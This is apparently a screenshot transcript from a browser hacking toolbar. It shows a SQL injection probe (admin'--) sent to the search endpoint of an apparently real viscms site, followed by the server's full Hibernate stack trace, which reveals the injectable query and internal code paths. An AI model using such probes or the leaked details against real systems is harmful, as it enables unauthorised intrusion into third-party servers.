 INT SQL XSS Encryption Encoding Other
Load URL
http://cr du.cn:8080/viscms/search.jspx?q=admin'--&siteId=127060&submit=
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.springframework.web.util.NestedServletException: Request processing failed; nested exception is org.hibernate.QueryException: unexpected char: '%
org.springframework.web.servlet.FrameworkServlet.processRequest(FrameworkServlet.java:656)
org.springframework.web.servlet.FrameworkServlet.doGet(FrameworkServlet.java:549)
javax.servlet.http.HttpServlet.service(HttpServlet.java:617)
javax.servlet.http.HttpServlet.service(HttpServlet.java:717)
org.springframework.orm.hibernate3.support.OpenSessionInViewFilter.doFilterInternal(OpenSessionInViewFilter.java:198)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:76)
org.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:88)
org.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:76)
com.viscms.common.web.ProcessTimeFilter.doFilter(ProcessTimeFilter.java:39)
root cause
org.hibernate.QueryException: unexpected char: '%' [select count( bean.id ) from com.viscms.cms.entity.main.Content bean left join bean.contentTxtSet
org.hibernate.hql.ast.QueryTranslatorImpl.doCompile(QueryTranslatorImpl.java:229)
org.hibernate.hql.ast.QueryTranslatorImpl.compile(QueryTranslatorImpl.java:136)
org.hibernate.engine.query.HQLQueryPlan.<init>(HQLQueryPlan.java:101)
org.hibernate.engine.query.HQLQueryPlan.<init>(HQLQueryPlan.java:80)
org.hibernate.engine.query.QueryPlanCache.getHQLQueryPlan(QueryPlanCache.java:94)
org.hibernate.impl.AbstractSessionImpl.getHQLQueryPlan(AbstractSessionImpl.java:156)
org.hibernate.impl.AbstractSessionImpl.createQuery(AbstractSessionImpl.java:135)
org.hibernate.impl.SessionImpl.createQuery(SessionImpl.java:1651)
com.viscms.common.hibernate3.HibernateSimpleDao.countQueryResult(HibernateSimpleDao.java:505)
com.viscms.common.hibernate3.HibernateSimpleDao.find(HibernateSimpleDao.java:361)
com.viscms.cms.dao.main.impl.ContentDaoImpl.getContentForQueryStr(ContentDaoImpl.java:1072)
com.viscms.cms.manager.main.impl.ContentMngImpl.getContentForQueryStr(ContentMngImpl.java:886)
sun.reflect.GeneratedMethodAccessor1090.invoke(Unknown Source)
sun.reflect.DelegatingMethodAccessorImpl.invoke(DelegatingMethodAccessorImpl.java:25)